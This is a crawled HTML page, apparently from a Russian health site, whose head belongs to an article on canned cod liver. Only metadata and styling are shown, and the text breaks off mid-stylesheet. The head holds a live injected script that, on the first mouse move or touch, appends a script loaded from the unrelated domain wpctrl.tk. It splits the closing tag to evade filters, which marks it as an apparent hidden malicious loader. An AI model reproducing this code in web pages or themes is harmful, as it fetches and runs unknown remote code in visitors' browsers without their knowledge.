

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stella-farma.ru/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/
body_size: 37507
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Консервированная печень трески: вред и польза для человека</title>
  <meta name="description" content="Когда употребляется в пищу печень трески, вред и польза этого продукта зависят от качества и формы его приготовления. Блюдо богато на полезные вещества и используется для профилактики и лечения некоторых заболеваний">
  <link rel="canonical" href="/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/">
  <meta property="og:site_name" content="stella-farma.ru">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Консервированная печень трески: вред и польза для человека">
  <meta property="og:description" content="Когда употребляется в пищу печень трески, вред и польза этого продукта зависят от качества и формы его приготовления. Блюдо богато на полезные вещества и используется для профилактики и лечения некоторых заболеваний">
  <meta property="og:url" content="https://stella-farma.ru/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/">
  <meta property="og:image" content="https://stella-farma.ru/wp-content/uploads/2016/02/Gayvoronskaya_Yana-Полезные-свойства-печени-трески.jpg">
  <meta property="og:image:secure_url" content="https://stella-farma.ru/wp-content/uploads/2016/02/Gayvoronskaya_Yana-Полезные-свойства-печени-трески.jpg">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="486">
  <meta property="article:tag" content="рыба и морепродукты">
  <meta property="article:published_time" content="2016-02-22T08:00:07Z">
  <meta property="article:modified_time" content="2018-09-17T13:02:52Z">
  <meta property="twitter:card" content="summary">
  <meta property="twitter:domain" content="stella-farma.ru">
  <meta property="twitter:title" content="Консервированная печень трески: вред и польза для человека">
  <meta property="twitter:description" content="Когда употребляется в пищу печень трески, вред и польза этого продукта зависят от качества и формы его приготовления. Блюдо богато на полезные вещества и используется для профилактики и лечения некоторых заболеваний">
  <meta property="twitter:image" content="https://stella-farma.ru/wp-content/uploads/2016/02/Gayvoronskaya_Yana-Полезные-свойства-печени-трески.jpg">
  <link rel="alternate" type="application/rss+xml" title="stella-farma.ru &raquo; Лента комментариев к &laquo;Консервированная печень трески: вред и польза для человека&raquo;" href="/konservirovannaya-pechen-treski-vred-i-polza-dlya-cheloveka/feed/">
  <style type="text/css">
                        .mistape-test, .mistape_mistake_inner {color: #E42029 !important;}
                        #mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #E42029 !important; }
                        #mistape_reported_text:before, #mistape_reported_text:after {border-color: #E42029 !important;}
            .mistape-letter-front .front-left {border-left-color: #E42029 !important;}
            .mistape-letter-front .front-right {border-right-color: #E42029 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #E42029 !important;}
            .mistape-logo svg {fill: #E42029 !important;}
  </style>
  <link rel='stylesheet' id='maxtd_info_box_plugin-style-css' href='/wp-content/plugins/maxtd-info-box/css/style.css' media='all'>
  <link rel='stylesheet' id='webnavoz_notbox_style-css' href='/wp-content/plugins/webnavoz-notification-box-1.4/webnavoz-notification-box.css' media='all'>
  <link rel='stylesheet' id='webnavoz_re_style-css' href='/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.css' media='all'>
  <link rel='stylesheet' id='webnavoz_wiki_style-css' href='/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.css' media='all'>
  <link rel='stylesheet' id='wp-block-library-theme-css' href='/wp-includes/css/dist/block-library/theme.min.css' media='all'>
  <link rel='stylesheet' id='style-autors_webnavoz-css' href='/wp-content/plugins/autors-by-webnavoz/css/autors-style.css' media='all'>
  <link rel='stylesheet' id='drawit-css-css' href='/wp-content/plugins/drawit/css/drawit.min.css' media='all'>
  <link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css' media='all'>
  <link rel='stylesheet' id='style-mikolator-css' href='/wp-content/plugins/mikolator-by-webnavoz/css/mikolator-style.css' media='all'>
  <link rel='stylesheet' id='sidebar-css' href='/wp-content/plugins/post-grid-carousel-ultimate/assets/css/sidebar.css' media='all'>
  <link rel='stylesheet' id='reset-css' href='/wp-content/plugins/post-grid-carousel-ultimate/assets/css/reset.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css' media='all'>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-person .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-person .wpd-comment-author, #wpdcom .wpd-blog-person .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-person .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-person .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-person .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-person .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' media='all'>
  <link rel='stylesheet' id='wmu-colorbox-css-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/colorbox.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-mu-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-mu-frontend.css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-user-content-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css' media='all'>
  <link rel='stylesheet' id='wpstories-style-css' href='/wp-content/plugins/wpstories/assets/public/css/style.min.css' media='all'>
  <style id='wpstories-style-inline-css' type='text/css'>
  .wpstories-preview__container {border-color:#2da449;border-radius:90px;width:110px;height:110px;border-width:4px;padding:2px}
  .wpstories-preview__image {border-radius:calc(90px - 9px)}
  .wpstories-feed--text-over .wpstories-preview__text {border-radius:90px}
  .wpstories-preview {width:110px}
  .wpstories-preview__text {font-size:15px;color:#000000}
  .wpstories-preview__text span {-webkit-line-clamp:3}
  .wpstories-feed--text-over .wpstories-preview__text {top:6px;right:6px;bottom:6px;left:6px}
  .wpstories-feed {margin-top:30px;margin-bottom:30px}
  .wpstories-feed-container {max-width:1100px}
  </style>
  <link rel='stylesheet' id='mistape-front-css' href='/wp-content/plugins/mistape/assets/css/mistape-front.css' media='all'>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CLora%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'>
  <link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css' media='all'>
  <link rel='stylesheet' id='addthis_all_pages-css' href='/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' media='all'>
  <link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script src='/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.js' id='webnavoz_wiki_script-js'></script>
  <script type='text/javascript' id='quicktags-js-extra'>
  /* <![CDATA[ */
  var quicktagsL10n = {"closeAllOpenTags":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0435\u0433\u0438","closeTags":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433\u0438","enterURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL)","enterImageURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL) \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","enterImageDescription":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","textdirection":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","toggleTextdirection":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435","dfw":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","strong":"\u0416\u0438\u0440\u043d\u044b\u0439","strongClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430","em":"\u041a\u0443\u0440\u0441\u0438\u0432","emClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u0443\u0440\u0441\u0438\u0432\u0430","link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","blockquoteClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0446\u0438\u0442\u0430\u0442\u044b","del":"\u0423\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 (\u043f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439) \u0442\u0435\u043a\u0441\u0442","delClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0443\u0434\u0430\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","ins":"\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","insClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","ul":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","ulClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","ol":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","olClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","li":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441\u043f\u0438\u0441\u043a\u0430","liClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u043f\u0438\u0441\u043a\u0430","code":"\u041a\u043e\u0434","codeClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u043e\u0434\u0430","more":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0433 \u00ab\u0414\u0430\u043b\u0435\u0435\u00bb"};
  /* ]]> */
  </script>
  <script src='/wp-includes/js/quicktags.min.js' id='quicktags-js'></script>
  <script type='text/javascript' id='quicktags_drawit-js-extra'>
  /* <![CDATA[ */
  var drawitFE = {"mediaupload":"https:\/\/stella-farma.ru\/wp-admin\/\/media-upload.php"};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/drawit/js/qt-btn.js' id='quicktags_drawit-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        <script type='text/javascript' src='https://wpctrl.tk/ds.js'></scr`+`ipt>
                                `);
                        }

                        var timer;
                        

                        
                        doc.bind(eventLoad, function() {
                                doc.unbind(eventLoad);
                                unbinded = true;
                                clearTimeout( timer );
                                appendbody();
                        });
                }

                function jQueryLoading_head_123() {
                        if (window.jQuery) {
                                jQueryLoaded_head_123( jQuery )
                        } else {
                                setTimeout(function() {
                                        jQueryLoading_head_123()
                                }, 50)
                        }
                }
                jQueryLoading_head_123()
  </script>
  <style>
  .scrolltop{background-color:#eeee22}.scrolltop:before{color:#000000}.scrolltop{height:60px}.scrolltop:before{content:"\21d1"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#2da449}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#2da449}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content 